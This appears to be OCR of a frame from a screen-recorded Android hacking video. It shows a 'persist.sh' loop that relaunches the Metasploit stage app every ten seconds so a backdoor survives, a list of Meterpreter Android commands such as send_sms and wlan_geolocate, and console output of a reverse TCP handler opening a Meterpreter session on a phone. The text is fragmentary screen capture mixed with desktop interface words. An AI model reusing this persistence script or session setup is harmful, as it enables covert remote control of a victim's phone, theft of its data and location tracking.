 Applications
Places
Text Editor
Thu 17:01
1
Made with KINEMASTER
Open
persist.sh
~/Desktop
Save
#!/bin/sh
while :
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 10
done
sh
Tab Width: 8
Ln 1, Col 1
INS
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.2.7:5555
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 192.168.2.3
[*] Meterpreter session 2 opened (192.168.2.7:5555 -> 192.168.2.3:53973) at 2018
-05-31 17:00:55 +0000
meterpreter >